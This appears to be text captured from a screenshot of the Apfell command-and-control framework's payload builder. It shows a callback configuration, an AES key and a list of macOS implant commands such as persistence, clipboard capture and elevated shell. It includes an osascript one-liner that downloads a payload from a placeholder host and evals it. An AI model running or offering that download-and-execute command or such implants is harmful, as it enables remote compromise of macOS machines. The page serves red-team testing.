 Manage Operations
Operational Views
Create Components
Services
API
Reporting
Profile (apfell_admin)
default
Success! Created file 'test_encryption1'
Execution help:
osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('http://domain.com/payload.file')),$.NSUTF8StringEncoding)));"
×
C2 Profile Information
default
Parameter Name
Parameter Value
callback host
http://192.168.205.151
callback port
80
callback interval (in
seconds)
10
Host header (for domain
fronting)
Encrypted Key Exchange
(T/F)
T
Base64 32bit AES Key
xyxtWEt5RGuG4tzAdZgsjqr8MZGMdQDxpCV/
Payload Type Information
apfell-jxa
Parameter Name
Parameter Value
test_encryption
Default Tag
Select Commands
chrome_bookmarks
chrome_js
chrome_tabs
clipboard
current_user
download
exit
get_config
iTerm
jscript
jsimport
jsimport_call
launchapp
list_apps
list_users
load
ls
persist_emond
persist_launch
plist
proc_api
prompt
pwd
rm
screencapture
security_info
shell
shell_elevated
sleep
spawn
Submit